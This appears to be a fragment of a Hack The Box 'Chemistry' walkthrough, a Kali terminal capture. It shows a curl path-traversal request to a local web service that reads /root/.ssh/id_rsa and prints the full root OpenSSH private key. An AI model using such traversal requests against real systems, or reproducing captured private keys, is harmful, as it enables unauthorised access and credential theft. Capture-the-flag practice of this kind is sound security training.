 ┌──(kali㉿kali)-[~/hackthebox/chemistry/www]
└─$ curl -s --path-as-is "http://localhost:8081/assets/../../../../../root/.ssh/id_rsa"
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAsFbYzGxskgZ6YM1LOUJsjU66WHi8Y2ZFQcM3G8VjO+NHKK8P0hIU
UbnmTGaPeW4evLeehnYFQleaC9u//vciBLNOWGqeg6Kjsq2lVRkAvwK2suJSTtVZ8qGi1v
j0wO69QoWrHERaRqmTzranVyYAdTmiXlGqUyiy0I7GVYqhv/QC7jt6For4PMAjcT0ED3Gk
HVJONbz2eav5aFJcOvsCG1aC93Le5R43Wgwo7kHPlfM5DjSDRqmBxZpaLpWK3HwCKYITbo
DfYsOMY0zyI0k5yLl1s685qJIYJHmin9HZBmDIwS7e2riTHhNbt2naHxd0WkJ8PUTgXuV2
UOljWP/TVPTkM5byav5bzhIwxhtdTy02DWjqFQn2kaQ8xe9X+Ymrf2wK8C4ezAycvlf3Iv
ATj++Xrpmmh9uR1HdS1XvD7glEFqNbYo3Q/OhiMto1JFqgWugeHm715yDnB3A+og4SFzrE
vrLegAOwvNlDYGjJWnTqEmUDk9ruO4Eq4ad1TYMbAAAFiPikP5X4pD+VAAAAB3NzaC1yc2
EAAAGBALBW2MxsbJIGemDNSzlCbI1Oulh4vGNmRUHDNxvFYzvjRyivD9ISFFG55kxmj3lu
Hry3noZ2BUJXmgvbv/73IgSzTlhqnoOio7KtpVUZAL8CtrLiUk7VWfKhotb49MDuvUKFqx
xEWkapk862p1cmAHU5ol5RqlMostCOxlWKob/0Au47ehaK+DzAI3E9BA9xpB1STjW89nmr
+WhSXDr7AhtWgvdy3uUeN1oMKO5Bz5XzOQ40g0apgcWaWi6Vitx8AimCE26A32LDjGNM8i
NJOci5dbOvOaiSGCR5op/R2QZgyMEu3tq4kx4TW7dp2h8XdFpCfD1E4F7ldlDpY1j/01T0
5DOW8mr+W84SMMYbXU8tNg1o6hUJ9pGkPMXvV/mJq39sCvAuHswMnL5X9yLwE4/vl66Zpo
fbkdR3UtV7w+4JRBajW2KN0PzoYjLaNSRaoFroHh5u9ecg5wdwPqIOEhc6xL6y3oADsLzZ
Q2BoyVp06hJlA5Pa7juBKuGndU2DGwAAAAMBAAEAAAGBAJikdMJv0IOO6/xDeSw1nXWsgo
325Uw9yRGmBFwbv0yl7oD/GPjFAaXE/99+oA+DDURaxfSq0N6eqhA9xrLUBjR/agALOu/D
p2QSAB3rqMOve6rZUlo/QL9Qv37KvkML5fRhdL7hRCwKupGjdrNvh9Hxc+WlV4Too/D4xi
JiAKYCeU7zWTmOTld4ErYBFTSxMFjZWC4YRlsITLrLIF9FzIsRlgjQ/LTkNRHTmNK1URYC
Fo9/UWuna1g7xniwpiU5icwm3Ru4nGtVQnrAMszn10E3kPfjvN2DFV18+pmkbNu2RKy5mJ
XpfF5LCPip69nDbDRbF22stGpSJ5mkRXUjvXh1J1R1HQ5pns38TGpPv9Pidom2QTpjdiev
dUmez+ByylZZd2p7wdS7pzexzG0SkmlleZRMVjobauYmCZLIT3coK4g9YGlBHkc0Ck6mBU
HvwJLAaodQ9Ts9m8i4yrwltLwVI/l+TtaVi3qBDf4ZtIdMKZU3hex+MlEG74f4j5BlUQAA
AMB6voaH6wysSWeG55LhaBSpnlZrOq7RiGbGIe0qFg+1S2JfesHGcBTAr6J4PLzfFXfijz
syGiF0HQDvl+gYVCHwOkTEjvGV2pSkhFEjgQXizB9EXXWsG1xZ3QzVq95HmKXSJoiw2b+E
9F6ERvw84P6Opf5X5fky87eMcOpzrRgLXeCCz0geeqSa/tZU0xyM1JM/eGjP4DNbGTpGv4
PT9QDq+ykeDuqLZkFhgMped056cNwOdNmpkWRIck9ybJMvEA8AAADBAOlEI0l2rKDuUXMt
XW1S6DnV8OFwMHlf6kcjVFQXmwpFeLTtp0OtbIeo7h7axzzcRC1X/J/N+j7p0JTN6FjpI6
yFFpg+LxkZv2FkqKBH0ntky8F/UprfY2B9rxYGfbblS7yU6xoFC2VjUH8ZcP5+blXcBOhF
hiv6BSogWZ7QNAyD7OhWhOcPNBfk3YFvbg6hawQH2c0pBTWtIWTTUBtOpdta0hU4SZ6uvj
71odqvPNiX+2Hc/k/aqTR8xRMHhwPxxwAAAMEAwYZp7+2BqjA21NrrTXvGCq8N8ZZsbc3Z
2vrhTfqruw6TjUvC/t6FEs3H6Zw4npl+It13kfc6WkGVhsTaAJj/lZSLtN42PXBXwzThjH
giZfQtMfGAqJkPIUbp2QKKY/y6MENIk5pwo2KfJYI/pH0zM9l94eRYyqGHdbWj4GPD8NRK
OlOfMO4xkLwj4rPIcqbGzi0Ant/O+V7NRN/mtx7xDL7oBwhpRDE1Bn4ILcsneX5YH/XoBh
1arrDbm+uzE+QNAAAADnJvb3RAY2hlbWlzdHJ5AQIDBA==
-----END OPENSSH PRIVATE KEY-----